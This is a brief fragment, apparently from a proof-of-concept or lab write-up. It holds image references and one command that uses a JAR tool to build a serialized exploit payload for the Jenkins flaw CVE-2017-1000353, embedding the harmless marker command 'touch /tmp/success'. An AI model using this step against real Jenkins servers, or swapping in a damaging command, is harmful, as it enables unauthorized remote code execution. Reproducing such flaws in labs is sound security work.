 java -jar CVE-2017-1000353-1.1-SNAPSHOT-all.jar jenkins_poc.ser "touch /tmp/success"